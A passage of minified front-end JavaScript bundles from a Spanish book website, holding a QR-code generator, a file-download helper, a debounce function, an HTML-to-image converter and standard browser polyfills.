n;if(!e.isAlphanumeric(t))throw RangeError("String contains unencodable characters in alphanumeric mode");let i=[];for(n=0;n+2<=t.length;n+=2){let o=45*e.ALPHANUMERIC_CHARSET.indexOf(t.charAt(n));r(o+=e.ALPHANUMERIC_CHARSET.indexOf(t.charAt(n+1)),11,i)}return n<t.length&&r(e.ALPHANUMERIC_CHARSET.indexOf(t.charAt(n)),6,i),new e(e.Mode.ALPHANUMERIC,t.length,i)}static makeSegments(t){return""==t?[]:e.isNumeric(t)?[e.makeNumeric(t)]:e.isAlphanumeric(t)?[e.makeAlphanumeric(t)]:[e.makeBytes(e.toUtf8ByteArray(t))]}static makeEci(t){let n=[];if(t<0)throw RangeError("ECI assignment value out of range");if(t<128)r(t,8,n);else if(t<16384)r(2,2,n),r(t,14,n);else if(t<1e6)r(6,3,n),r(t,21,n);else throw RangeError("ECI assignment value out of range");return new e(e.Mode.ECI,0,n)}static isNumeric(t){return e.NUMERIC_REGEX.test(t)}static isAlphanumeric(t){return e.ALPHANUMERIC_REGEX.test(t)}getData(){return this.bitData.slice()}static getTotalBits(e,t){let r=0;for(let n of e){let e=n.mode.numCharCountBits(t);if(n.numChars>=1<<e)return 1/0;r+=4+e+n.bitData.length}return r}static toUtf8ByteArray(e){e=encodeURI(e);let t=[];for(let r=0;r<e.length;r++)"%"!=e.charAt(r)?t.push(e.charCodeAt(r)):(t.push(parseInt(e.substring(r+1,r+3),16)),r+=2);return t}};o.NUMERIC_REGEX=/^[0-9]*$/,o.ALPHANUMERIC_REGEX=/^[A-Z0-9 $%*+.\/:-]*$/,o.ALPHANUMERIC_CHARSET="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ $%*+-./:";let l=o;e.QrSegment=o})(n||(n={})),(e=>{(e=>{let t=class{constructor(e,t){this.ordinal=e,this.formatBits=t}};t.LOW=new t(0,1),t.MEDIUM=new t(1,0),t.QUARTILE=new t(2,3),t.HIGH=new t(3,2),e.Ecc=t})(e.QrCode||(e.QrCode={}))})(n||(n={})),(e=>{(e=>{let t=class{constructor(e,t){this.modeBits=e,this.numBitsCharCount=t}numCharCountBits(e){return this.numBitsCharCount[Math.floor((e+7)/17)]}};t.NUMERIC=new t(1,[10,12,14]),t.ALPHANUMERIC=new t(2,[9,11,13]),t.BYTE=new t(4,[8,16,16]),t.KANJI=new t(8,[8,10,12]),t.ECI=new t(7,[0,0,0]),e.Mode=t})(e.QrSegment||(e.QrSegment={}))})(n||(n={}));var d=n,f={L:d.QrCode.Ecc.LOW,M:d.QrCode.Ecc.MEDIUM,Q:d.QrCode.Ecc.QUARTILE,H:d.QrCode.Ecc.HIGH},m="#FFFFFF",g="#000000";function p(e,t=0){let r=[];return e.forEach(function(e,n){let i=null;e.forEach(function(o,l){if(!o&&null!==i){r.push(`M${i+t} ${n+t}h${l-i}v1H${i+t}z`),i=null;return}if(l===e.length-1){if(!o)return;null===i?r.push(`M${l+t},${n+t} h1v1H${l+t}z`):r.push(`M${i+t},${n+t} h${l+1-i}v1H${i+t}z`);return}o&&null===i&&(i=l)})}),r.join("")}function w(e,t){return e.slice().map((e,r)=>r<t.y||r>=t.y+t.h?e:e.map((e,r)=>(r<t.x||r>=t.x+t.w)&&e))}function y({value:e,level:t,minVersion:r,includeMargin:n,marginSize:o,imageSettings:l,size:a,boostLevel:s}){let u=i.useMemo(()=>{let n=(Array.isArray(e)?e:[e]).reduce((e,t)=>(e.push(...d.QrSegment.makeSegments(t)),e),[]);return d.QrCode.encodeSegments(n,f[t],r,void 0,void 0,s)},[e,t,r,s]),{cells:c,margin:h,numCells:m,calculatedImageSettings:g}=i.useMemo(()=>{let e=u.getModules(),t=null!=o?Math.max(Math.floor(o),0):4*!!n,r=e.length+2*t,i=function(e,t,r,n){if(null==n)return null;let i=e.length+2*r,o=Math.floor(.1*t),l=i/t,a=(n.width||o)*l,s=(n.height||o)*l,u=null==n.x?e.length/2-a/2:n.x*l,c=null==n.y?e.length/2-s/2:n.y*l,h=null==n.opacity?1:n.opacity,d=null;if(n.excavate){let e=Math.floor(u),t=Math.floor(c),r=Math.ceil(a+u-e),n=Math.ceil(s+c-t);d={x:e,y:t,w:r,h:n}}return{x:u,y:c,h:s,w:a,excavation:d,opacity:h,crossOrigin:n.crossOrigin}}(e,a,t,l);return{cells:e,margin:t,numCells:r,calculatedImageSettings:i}},[u,a,l,n,o]);return{qrcode:u,margin:h,cells:c,numCells:m,calculatedImageSettings:g}}var E=function(){try{new Path2D().addPath(new Path2D)}catch(e){return!1}return!0}();i.forwardRef(function(e,t){let{value:r,size:n=128,level:o="L",bgColor:l=m,fgColor:a=g,includeMargin:s=!1,minVersion:u=1,boostLevel:d,marginSize:f,imageSettings:C}=e,v=h(e,["value","size","level","bgColor","fgColor","includeMargin","minVersion","boostLevel","marginSize","imageSettings"]),{style:R}=v,M=h(v,["style"]),b=null==C?void 0:C.src,S=i.useRef(null),A=i.useRef(null),N=i.useCallback(e=>{S.current=e,"function"==typeof t?t(e):t&&(t.current=e)},[t]),[P,x]=i.useState(!1),{margin:I,cells:T,numCells:L,calculatedImageSettings:O}=y({value:r,level:o,minVersion:u,boostLevel:d,includeMargin:s,marginSize:f,imageSettings:C,size:n});i.useEffect(()=>{if(null!=S.current){let e=S.current,t=e.getContext("2d");if(!t)return;let r=T,i=A.current,o=null!=O&&null!==i&&i.complete&&0!==i.naturalHeight&&0!==i.naturalWidth;o&&null!=O.excavation&&(r=w(T,O.excavation));let s=window.devicePixelRatio||1;e.height=e.width=n*s;let u=n/L*s;t.scale(u,u),t.fillStyle=l,t.fillRect(0,0,L,L),t.fillStyle=a,E?t.fill(new Path2D(p(r,I))):T.forEach(function(e,r){e.forEach(function(e,n){e&&t.fillRect(n+I,r+I,1,1)})}),O&&(t.globalAlpha=O.opacity),o&&t.drawImage(i,O.x+I,O.y+I,O.w,O.h)}}),i.useEffect(()=>{x(!1)},[b]);let $=c({height:n,width:n},R),k=null;return null!=b&&(k=i.createElement("img",{src:b,key:b,style:{display:"none"},onLoad:()=>{x(!0)},ref:A,crossOrigin:null==O?void 0:O.crossOrigin})),i.createElement(i.Fragment,null,i.createElement("canvas",c({style:$,height:n,width:n,ref:N,role:"img"},M)),k)}).displayName="QRCodeCanvas";var C=i.forwardRef(function(e,t){let{value:r,size:n=128,level:o="L",bgColor:l=m,fgColor:a=g,includeMargin:s=!1,minVersion:u=1,boostLevel:d,title:f,marginSize:E,imageSettings:C}=e,v=h(e,["value","size","level","bgColor","fgColor","includeMargin","minVersion","boostLevel","title","marginSize","imageSettings"]),{margin:R,cells:M,numCells:b,calculatedImageSettings:S}=y({value:r,level:o,minVersion:u,boostLevel:d,includeMargin:s,marginSize:E,imageSettings:C,size:n}),A=M,N=null;null!=C&&null!=S&&(null!=S.excavation&&(A=w(M,S.excavation)),N=i.createElement("image",{href:C.src,height:S.h,width:S.w,x:S.x+R,y:S.y+R,preserveAspectRatio:"none",opacity:S.opacity,crossOrigin:S.crossOrigin}));let P=p(A,R);return i.createElement("svg",c({height:n,width:n,viewBox:`0 0 ${b} ${b}`,ref:t,role:"img"},v),!!f&&i.createElement("title",null,f),i.createElement("path",{fill:l,d:`M0,0 h${b}v${b}H0z`,shapeRendering:"crispEdges"}),i.createElement("path",{fill:a,d:P,shapeRendering:"crispEdges"}),N)});C.displayName="QRCodeSVG"},42757:function(e,t){var r,n;void 0===(n="function"==typeof(r=function(){return function e(t,r,n){var i,o,l=window,a="application/octet-stream",s=n||a,u=t,c=!r&&!n&&u,h=document.createElement("a"),d=function(e){return String(e)},f=l.Blob||l.MozBlob||l.WebKitBlob||d,m=r||"download";if(f=f.call?f.bind(l):Blob,"true"===String(this)&&(s=(u=[u,s])[0],u=u[1]),c&&c.length<2048&&(m=c.split("/").pop().split("?")[0],h.href=c,-1!==h.href.indexOf(c))){var g=new XMLHttpRequest;return g.open("GET",c,!0),g.responseType="blob",g.onload=function(t){e(t.target.response,m,a)},setTimeout(function(){g.send()},0),g}if(/^data:([\w+-]+\/[\w+.-]+)?[,;]/.test(u))if(!(u.length>2096103.424)||f===d)return navigator.msSaveBlob?navigator.msSaveBlob(E(u),m):C(u);else s=(u=E(u)).type||a;else if(/([\x80-\xff])/.test(u)){for(var p=0,w=new Uint8Array(u.length),y=w.length;p<y;++p)w[p]=u.charCodeAt(p);u=new f([w],{type:s})}function E(e){for(var t=e.split(/[:;,]/),r=t[1],n=("base64"==t[2]?atob:decodeURIComponent)(t.pop()),i=n.length,o=0,l=new Uint8Array(i);o<i;++o)l[o]=n.charCodeAt(o);return new f([l],{type:r})}function C(e,t){if("download"in h)return h.href=e,h.setAttribute("download",m),h.className="download-js-link",h.innerHTML="downloading...",h.style.display="none",document.body.appendChild(h),setTimeout(function(){h.click(),document.body.removeChild(h),!0===t&&setTimeout(function(){l.URL.revokeObjectURL(h.href)},250)},66),!0;if(/(Version)\/(\d+)\.(\d+)(?:\.(\d+))?.*Safari\//.test(navigator.userAgent))return/^data:/.test(e)&&(e="data:"+e.replace(/^data:([\w\/\-\+]+)/,a)),!window.open(e)&&confirm("Displaying New Document\n\nUse Save As... to download, then click back to return to this page.")&&(location.href=e),!0;var r=document.createElement("iframe");document.body.appendChild(r),!t&&/^data:/.test(e)&&(e="data:"+e.replace(/^data:([\w\/\-\+]+)/,a)),r.src=e,setTimeout(function(){document.body.removeChild(r)},333)}if(i=u instanceof f?u:new f([u],{type:s}),navigator.msSaveBlob)return navigator.msSaveBlob(i,m);if(l.URL)C(l.URL.createObjectURL(i),!0);else{if("string"==typeof i||i.constructor===d)try{return C("data:"+s+";base64,"+l.btoa(i))}catch(e){return C("data:"+s+","+encodeURIComponent(i))}(o=new FileReader).onload=function(e){C(this.result)},o.readAsDataURL(i)}return!0}})?r.apply(t,[]):r)||(e.exports=n)},45964:(e,t,r)=>{var n=r(67460),i=r(76685),o=r(36815),l=Math.max,a=Math.min;e.exports=function(e,t,r){var s,u,c,h,d,f,m=0,g=!1,p=!1,w=!0;if("function"!=typeof e)throw TypeError("Expected a function");function y(t){var r=s,n=u;return s=u=void 0,m=t,h=e.apply(n,r)}function E(e){var r=e-f,n=e-m;return void 0===f||r>=t||r<0||p&&n>=c}function C(){var e,r,n,o=i();if(E(o))return v(o);d=setTimeout(C,(e=o-f,r=o-m,n=t-e,p?a(n,c-r):n))}function v(e){return(d=void 0,w&&s)?y(e):(s=u=void 0,h)}function R(){var e,r=i(),n=E(r);if(s=arguments,u=this,f=r,n){if(void 0===d)return m=e=f,d=setTimeout(C,t),g?y(e):h;if(p)return clearTimeout(d),d=setTimeout(C,t),y(f)}return void 0===d&&(d=setTimeout(C,t)),h}return t=o(t)||0,n(r)&&(g=!!r.leading,c=(p="maxWait"in r)?l(o(r.maxWait)||0,t):c,w="trailing"in r?!!r.trailing:w),R.cancel=function(){void 0!==d&&clearTimeout(d),m=0,s=f=u=d=void 0},R.flush=function(){return void 0===d?h:v(i())},R}},76685:(e,t,r)=>{var n=r(82500);e.exports=function(){return n.Date.now()}},78064:(e,t,r)=>{"use strict";r.d(t,{$E:()=>ee});let n=(()=>{let e=0,t=()=>`0000${(1679616*Math.random()|0).toString(36)}`.slice(-4);return()=>(e+=1,`u${t()}${e}`)})();function i(e){let t=[];for(let r=0,n=e.length;r<n;r++)t.push(e[r]);return t}let o=null;function l(e={}){return o||(o=e.includeStyleProperties?e.includeStyleProperties:i(window.getComputedStyle(document.documentElement)))}function a(e,t){let r=(e.ownerDocument.defaultView||window).getComputedStyle(e).getPropertyValue(t);return r?parseFloat(r.replace("px","")):0}function s(e,t={}){return{width:t.width||function(e){let t=a(e,"border-left-width"),r=a(e,"border-right-width");return e.clientWidth+t+r}(e),height:t.height||function(e){let t=a(e,"border-top-width"),r=a(e,"border-bottom-width");return e.clientHeight+t+r}(e)}}function u(e){return new Promise((t,r)=>{let n=new Image;n.onload=()=>{n.decode().then(()=>{requestAnimationFrame(()=>t(n))})},n.onerror=r,n.crossOrigin="anonymous",n.decoding="async",n.src=e})}async function c(e){return Promise.resolve().then(()=>new XMLSerializer().serializeToString(e)).then(encodeURIComponent).then(e=>`data:image/svg+xml;charset=utf-8,${e}`)}async function h(e,t,r){let n="http://www.w3.org/2000/svg",i=document.createElementNS(n,"svg"),o=document.createElementNS(n,"foreignObject");return i.setAttribute("width",`${t}`),i.setAttribute("height",`${r}`),i.setAttribute("viewBox",`0 0 ${t} ${r}`),o.setAttribute("width","100%"),o.setAttribute("height","100%"),o.setAttribute("x","0"),o.setAttribute("y","0"),o.setAttribute("externalResourcesRequired","true"),i.appendChild(o),o.appendChild(e),c(i)}let d=(e,t)=>{if(e instanceof t)return!0;let r=Object.getPrototypeOf(e);return null!==r&&(r.constructor.name===t.name||d(r,t))};function f(e,t,r,i){let o=window.getComputedStyle(e,r),a=o.getPropertyValue("content");if(""===a||"none"===a)return;let s=n();try{t.className=`${t.className} ${s}`}catch(e){return}let u=document.createElement("style");u.appendChild(function(e,t,r,n){let i=`.${e}:${t}`,o=r.cssText?function(e){let t=e.getPropertyValue("content");return`${e.cssText} content: '${t.replace(/'|"/g,"")}';`}(r):l(n).map(e=>{let t=r.getPropertyValue(e),n=r.getPropertyPriority(e);return`${e}: ${t}${n?" !important":""};`}).join(" ");return document.createTextNode(`${i}{${o}}`)}(s,r,o,i)),t.appendChild(u)}let m="application/font-woff",g="image/jpeg",p={woff:m,woff2:m,ttf:"application/font-truetype",eot:"application/vnd.ms-fontobject",png:"image/png",jpg:g,jpeg:g,gif:"image/gif",tiff:"image/tiff",svg:"image/svg+xml",webp:"image/webp"};function w(e){return p[(function(e){let t=/\.([^./]*?)$/g.exec(e);return t?t[1]:""})(e).toLowerCase()]||""}function y(e){return -1!==e.search(/^(data:)/)}function E(e,t){return`data:${t};base64,${e}`}async function C(e,t,r){let n=await fetch(e,t);if(404===n.status)throw Error(`Resource "${n.url}" not found`);let i=await n.blob();return new Promise((e,t)=>{let o=new FileReader;o.onerror=t,o.onloadend=()=>{try{e(r({res:n,result:o.result}))}catch(e){t(e)}},o.readAsDataURL(i)})}let v={};async function R(e,t,r){var n,i,o;let l,a,s=(n=e,i=t,o=r.includeQueryParams,a=n.replace(/\?.*/,""),o&&(a=n),/ttf|otf|eot|woff2?/i.test(a)&&(a=a.replace(/.*\//,"")),i?`[${i}]${a}`:a);if(null!=v[s])return v[s];r.cacheBust&&(e+=(/\?/.test(e)?"&":"?")+new Date().getTime());try{let n=await C(e,r.fetchRequestInit,({res:e,result:r})=>(t||(t=e.headers.get("Content-Type")||""),r.split(/,/)[1]));l=E(n,t)}catch(n){l=r.imagePlaceholder||"";let t=`Failed to fetch resource: ${e}`;n&&(t="string"==typeof n?n:n.message),t&&console.warn(t)}return v[s]=l,l}async function M(e){let t=e.toDataURL();return"data:,"===t?e.cloneNode(!1):u(t)}async function b(e,t){if(e.currentSrc){let t=document.createElement("canvas"),r=t.getContext("2d");return t.width=e.clientWidth,t.height=e.clientHeight,null==r||r.drawImage(e,0,0,t.width,t.height),u(t.toDataURL())}let r=e.poster,n=w(r);return u(await R(r,n,t))}async function S(e,t){var r;try{if(null==(r=null==e?void 0:e.contentDocument)?void 0:r.body)return await T(e.contentDocument.body,t,!0)}catch(e){}return e.cloneNode(!1)}async function A(e,t){return d(e,HTMLCanvasElement)?M(e):d(e,HTMLVideoElement)?b(e,t):d(e,HTMLIFrameElement)?S(e,t):e.cloneNode(P(e))}let N=e=>null!=e.tagName&&"SLOT"===e.tagName.toUpperCase(),P=e=>null!=e.tagName&&"SVG"===e.tagName.toUpperCase();async function x(e,t,r){var n,o;if(P(t))return t;let l=[];return 0===(l=N(e)&&e.assignedNodes?i(e.assignedNodes()):d(e,HTMLIFrameElement)&&(null==(n=e.contentDocument)?void 0:n.body)?i(e.contentDocument.body.childNodes):i((null!=(o=e.shadowRoot)?o:e).childNodes)).length||d(e,HTMLVideoElement)||await l.reduce((e,n)=>e.then(()=>T(n,r)).then(e=>{e&&t.appendChild(e)}),Promise.resolve()),t}async function I(e,t){let r=e.querySelectorAll?e.querySelectorAll("use"):[];if(0===r.length)return e;let n={};for(let i=0;i<r.length;i++){let o=r[i].getAttribute("xlink:href");if(o){let r=e.querySelector(o),i=document.querySelector(o);r||!i||n[o]||(n[o]=await T(i,t,!0))}}let i=Object.values(n);if(i.length){let t="http://www.w3.org/1999/xhtml",r=document.createElementNS(t,"svg");r.setAttribute("xmlns",t),r.style.position="absolute",r.style.width="0",r.style.height="0",r.style.overflow="hidden",r.style.display="none";let n=document.createElementNS(t,"defs");r.appendChild(n);for(let e=0;e<i.length;e++)n.appendChild(i[e]);e.appendChild(r)}return e}async function T(e,t,r){return r||!t.filter||t.filter(e)?Promise.resolve(e).then(e=>A(e,t)).then(r=>x(e,r,t)).then(r=>(function(e,t,r){if(d(t,Element)&&(!function(e,t,r){let n=t.style;if(!n)return;let i=window.getComputedStyle(e);i.cssText?(n.cssText=i.cssText,n.transformOrigin=i.transformOrigin):l(r).forEach(r=>{let o=i.getPropertyValue(r);if("font-size"===r&&o.endsWith("px")){let e=Math.floor(parseFloat(o.substring(0,o.length-2)))-.1;o=`${e}px`}d(e,HTMLIFrameElement)&&"display"===r&&"inline"===o&&(o="block"),"d"===r&&t.getAttribute("d")&&(o=`path(${t.getAttribute("d")})`),n.setProperty(r,o,i.getPropertyPriority(r))})}(e,t,r),f(e,t,":before",r),f(e,t,":after",r),d(e,HTMLTextAreaElement)&&(t.innerHTML=e.value),d(e,HTMLInputElement)&&t.setAttribute("value",e.value),d(e,HTMLSelectElement))){let r=Array.from(t.children).find(t=>e.value===t.getAttribute("value"));r&&r.setAttribute("selected","")}return t})(e,r,t)).then(e=>I(e,t)):null}let L=/url\((['"]?)([^'"]+?)\1\)/g,O=/url\([^)]+\)\s*format\((["']?)([^"']+)\1\)/g,$=/src:\s*(?:url\([^)]+\)\s*format\([^)]+\)[,;]\s*)+/g;async function k(e,t,r,n,i){try{let o,l=r?function(e,t){if(e.match(/^[a-z]+:\/\//i))return e;if(e.match(/^\/\//))return window.location.protocol+e;if(e.match(/^[a-z]+:/i))return e;let r=document.implementation.createHTMLDocument(),n=r.createElement("base"),i=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(i),t&&(n.href=t),i.href=e,i.href}(t,r):t,a=w(t);if(i){let e=await i(l);o=E(e,a)}else o=await R(l,a,n);return e.replace(function(e){let t=e.replace(/([.*+?^${}()|\[\]\/\\])/g,"\\$1");return RegExp(`(url\\(['"]?)(${t})(['"]?\\))`,"g")}(t),`$1${o}$3`)}catch(e){}return e}function F(e){return -1!==e.search(L)}async function _(e,t,r){if(!F(e))return e;let n=function(e,{preferredFontFormat:t}){return t?e.replace($,e=>{for(;;){let[r,,n]=O.exec(e)||[];if(!n)return"";if(n===t)return`src: ${r};`}}):e}(e,r);return(function(e){let t=[];return e.replace(L,(e,r,n)=>(t.push(n),e)),t.filter(e=>!y(e))})(n).reduce((e,n)=>e.then(e=>k(e,n,t,r)),Promise.resolve(n))}async function D(e,t,r){var n;let i=null==(n=t.style)?void 0:n.getPropertyValue(e);if(i){let n=await _(i,null,r);return t.style.setProperty(e,n,t.style.getPropertyPriority(e)),!0}return!1}async function H(e,t){await D("background",e,t)||await D("background-image",e,t),await D("mask",e,t)||await D("-webkit-mask",e,t)||await D("mask-image",e,t)||await D("-webkit-mask-image",e,t)}async function U(e,t){let r=d(e,HTMLImageElement);if(!(r&&!y(e.src))&&!(d(e,SVGImageElement)&&!y(e.href.baseVal)))return;let n=r?e.src:e.href.baseVal,i=await R(n,w(n),t);await new Promise((n,o)=>{e.onload=n,e.onerror=t.onImageErrorHandler?(...e)=>{try{n(t.onImageErrorHandler(...e))}catch(e){o(e)}}:o,e.decode&&(e.decode=n),"lazy"===e.loading&&(e.loading="eager"),r?(e.srcset="",e.src=i):e.href.baseVal=i})}async function z(e,t){let r=i(e.childNodes).map(e=>B(e,t));await Promise.all(r).then(()=>e)}async function B(e,t){d(e,Element)&&(await H(e,t),await U(e,t),await z(e,t))}let V={};async function Q(e){let t=V[e];if(null!=t)return t;let r=await fetch(e);return t={url:e,cssText:await r.text()},V[e]=t,t}async function j(e,t){let r=e.cssText,n=/url\(["']?([^"')]+)["']?\)/g;return Promise.all((r.match(/url\([^)]+\)/g)||[]).map(async i=>{let o=i.replace(n,"$1");return o.startsWith("https://")||(o=new URL(o,e.url).href),C(o,t.fetchRequestInit,({result:e})=>(r=r.replace(i,`url(${e})`),[i,e]))})).then(()=>r)}function W(e){if(null==e)return[];let t=[],r=e.replace(/(\/\*[\s\S]*?\*\/)/gi,""),n=RegExp("((@.*?keyframes [\\s\\S]*?){([\\s\\S]*?}\\s*?)})","gi");for(;;){let e=n.exec(r);if(null===e)break;t.push(e[0])}r=r.replace(n,"");let i=/@import[\s\S]*?url\([^)]*\)[\s\S]*?;/gi,o=RegExp("((\\s*?(?:\\/\\*[\\s\\S]*?\\*\\/)?\\s*?@media[\\s\\S]*?){([\\s\\S]*?)}\\s*?})|(([\\s\\S]*?){([\\s\\S]*?)})","gi");for(;;){let e=i.exec(r);if(null===e){if(null===(e=o.exec(r)))break;i.lastIndex=o.lastIndex}else o.lastIndex=i.lastIndex;t.push(e[0])}return t}async function Y(e,t){let r=[],n=[];return e.forEach(r=>{if("cssRules"in r)try{i(r.cssRules||[]).forEach((e,i)=>{if(e.type===CSSRule.IMPORT_RULE){let o=i+1,l=e.href,a=Q(l).then(e=>j(e,t)).then(e=>W(e).forEach(e=>{try{r.insertRule(e,e.startsWith("@import")?o+=1:r.cssRules.length)}catch(t){console.error("Error inserting rule from remote css",{rule:e,error:t})}})).catch(e=>{console.error("Error loading remote css",e.toString())});n.push(a)}})}catch(o){let i=e.find(e=>null==e.href)||document.styleSheets[0];null!=r.href&&n.push(Q(r.href).then(e=>j(e,t)).then(e=>W(e).forEach(e=>{i.insertRule(e,i.cssRules.length)})).catch(e=>{console.error("Error loading remote stylesheet",e)})),console.error("Error inlining remote css file",o)}}),Promise.all(n).then(()=>(e.forEach(e=>{if("cssRules"in e)try{i(e.cssRules||[]).forEach(e=>{r.push(e)})}catch(t){console.error(`Error while reading CSS rules from ${e.href}`,t)}}),r))}async function G(e,t){if(null==e.ownerDocument)throw Error("Provided element is not within a Document");let r=i(e.ownerDocument.styleSheets);return(await Y(r,t)).filter(e=>e.type===CSSRule.FONT_FACE_RULE).filter(e=>F(e.style.getPropertyValue("src")))}function X(e){return e.trim().replace(/["']/g,"")}async function q(e,t){let r=await G(e,t),n=function(e){let t=new Set;return!function e(r){(r.style.fontFamily||getComputedStyle(r).fontFamily).split(",").forEach(e=>{t.add(X(e))}),Array.from(r.children).forEach(t=>{t instanceof HTMLElement&&e(t)})}(e),t}(e);return(await Promise.all(r.filter(e=>n.has(X(e.style.fontFamily))).map(e=>{let r=e.parentStyleSheet?e.parentStyleSheet.href:null;return _(e.cssText,r,t)}))).join("\n")}async function K(e,t){let r=null!=t.fontEmbedCSS?t.fontEmbedCSS:t.skipFonts?null:await q(e,t);if(r){let t=document.createElement("style"),n=document.createTextNode(r);t.appendChild(n),e.firstChild?e.insertBefore(t,e.firstChild):e.appendChild(t)}}async function J(e,t={}){let{width:r,height:n}=s(e,t),i=await T(e,t,!0);return await K(i,t),await B(i,t),!function(e,t){let{style:r}=e;t.backgroundColor&&(r.backgroundColor=t.backgroundColor),t.width&&(r.width=`${t.width}px`),t.height&&(r.height=`${t.height}px`);let n=t.style;null!=n&&Object.keys(n).forEach(e=>{r[e]=n[e]})}(i,t),await h(i,r,n)}async function Z(e,t={}){let{width:r,height:n}=s(e,t),i=await J(e,t),o=await u(i),l=document.createElement("canvas"),a=l.getContext("2d"),c=t.pixelRatio||function(){let e,t;try{t=process}catch(e){}let r=t&&t.env?t.env.devicePixelRatio:null;return r&&Number.isNaN(e=parseInt(r,10))&&(e=1),e||window.devicePixelRatio||1}(),h=t.canvasWidth||r,d=t.canvasHeight||n;return l.width=h*c,l.height=d*c,!t.skipAutoScale&&(l.width>16384||l.height>16384)&&(l.width>16384&&l.height>16384?l.width>l.height?(l.height*=16384/l.width,l.width=16384):(l.width*=16384/l.height,l.height=16384):l.width>16384?(l.height*=16384/l.width,l.width=16384):(l.width*=16384/l.height,l.height=16384)),l.style.width=`${h}`,l.style.height=`${d}`,t.backgroundColor&&(a.fillStyle=t.backgroundColor,a.fillRect(0,0,l.width,l.height)),a.drawImage(o,0,0,l.width,l.height),l}async function ee(e,t={}){return(await Z(e,t)).toDataURL()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.entrelibros.net/_next/static/chunks/1871-cd3385d3c45e596d.js
body_size: 37363
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1871],{369:(e,t,r)=>{"use strict";var o=r(90359)("%Object.defineProperty%",!0),n=function(){if(o)try{return o({},"a",{value:1}),!0}catch(e){}return!1};n.hasArrayLengthDefineBug=function(){if(!n())return null;try{return 1!==o([],"length",{value:1}).length}catch(e){return!0}},e.exports=n},3887:(e,t,r)=>{"use strict";var o=r(19815),n=r(64581);e.exports=function(){var e=n();return"undefined"!=typeof document&&(o(document,{contains:e},{contains:function(){return document.contains!==e}}),"undefined"!=typeof Element&&o(Element.prototype,{contains:e},{contains:function(){return Element.prototype.contains!==e}})),e}},4048:(e,t,r)=>{"use strict";r.r(t),r.d(t,{addEventListener:()=>y});var o=!!("undefined"!=typeof window&&window.document&&window.document.createElement),n=void 0;function a(e){e.handlers===e.nextHandlers&&(e.nextHandlers=e.handlers.slice())}function i(e){this.target=e,this.events={}}i.prototype.getEventHandlers=function(e,t){var r=String(e)+" "+String(t?!0===t?100:(0|t.capture)+(t.passive<<1)+(t.once<<2):0);return this.events[r]||(this.events[r]={handlers:[],handleEvent:void 0},this.events[r].nextHandlers=this.events[r].handlers),this.events[r]},i.prototype.handleEvent=function(e,t,r){var o=this.getEventHandlers(e,t);o.handlers=o.nextHandlers,o.handlers.forEach(function(e){e&&e(r)})},i.prototype.add=function(e,t,r){var o=this,n=this.getEventHandlers(e,r);a(n),0===n.nextHandlers.length&&(n.handleEvent=this.handleEvent.bind(this,e,r),this.target.addEventListener(e,n.handleEvent,r)),n.nextHandlers.push(t);var i=!0;return function(){if(i){i=!1,a(n);var p=n.nextHandlers.indexOf(t);n.nextHandlers.splice(p,1),0===n.nextHandlers.length&&(o.target&&o.target.removeEventListener(e,n.handleEvent,r),n.handleEvent=void 0)}}};var p="__consolidated_events_handlers__";function y(e,t,r,a){e[p]||(e[p]=new i(e));var y=function(e){if(e)return(void 0===n&&(n=function(){if(!o||!window.addEventListener||!window.removeEventListener||!Object.defineProperty)return!1;var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}}),r=function(){};window.addEventListener("testPassiveEventSupport",r,t),window.removeEventListener("testPassiveEventSupport",r,t)}catch(e){}return e}()),n)?e:!!e.capture}(a);return e[p].add(t,r,y)}},5583:(e,t,r)=>{"use strict";e.exports=r(52430).call(Function.call,Object.prototype.hasOwnProperty)},6628:(e,t,r)=>{"use strict";e.exports=r(42969)},7270:(e,t,r)=>{e.exports=r(57381)},8994:(e,t,r)=>{"use strict";var o;if(!Object.keys){var n=Object.prototype.hasOwnProperty,a=Object.prototype.toString,i=r(43860),p=Object.prototype.propertyIsEnumerable,y=!p.call({toString:null},"toString"),c=p.call(function(){},"prototype"),u=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],s=function(e){var t=e.constructor;return t&&t.prototype===e},l={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},f=function(){if("undefined"==typeof window)return!1;for(var e in window)try{if(!l["$"+e]&&n.call(window,e)&&null!==window[e]&&"object"==typeof window[e])try{s(window[e])}catch(e){return!0}}catch(e){return!0}return!1}(),d=function(e){if("undefined"==typeof window||!f)return s(e);try{return s(e)}catch(e){return!1}};o=function(e){var t=null!==e&&"object"==typeof e,r="[object Function]"===a.call(e),o=i(e),p=t&&"[object String]"===a.call(e),s=[];if(!t&&!r&&!o)throw TypeError("Object.keys called on a non-object");var l=c&&r;if(p&&e.length>0&&!n.call(e,0))for(var f=0;f<e.length;++f)s.push(String(f));if(o&&e.length>0)for(var A=0;A<e.length;++A)s.push(String(A));else for(var h in e)!(l&&"prototype"===h)&&n.call(e,h)&&s.push(String(h));if(y)for(var g=d(e),m=0;m<u.length;++m)!(g&&"constructor"===u[m])&&n.call(e,u[m])&&s.push(u[m]);return s}}e.exports=o},9166:(e,t,r)=>{"use strict";var o=r(52430),n=r(93710),a=n("%Function.prototype.apply%"),i=n("%Function.prototype.call%"),p=n("%Reflect.apply%",!0)||o.call(i,a),y=n("%Object.getOwnPropertyDescriptor%",!0),c=n("%Object.defineProperty%",!0),u=n("%Math.max%");if(c)try{c({},"a",{value:1})}catch(e){c=null}e.exports=function(e){var t=p(o,i,arguments);return y&&c&&y(t,"length").configurable&&c(t,"length",{value:1+u(0,e.length-(arguments.length-1))}),t};var s=function(){return p(o,a,arguments)};c?c(e.exports,"apply",{value:s}):e.exports.apply=s},12839:(e,t,r)=>{"use strict";var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,r,o){return 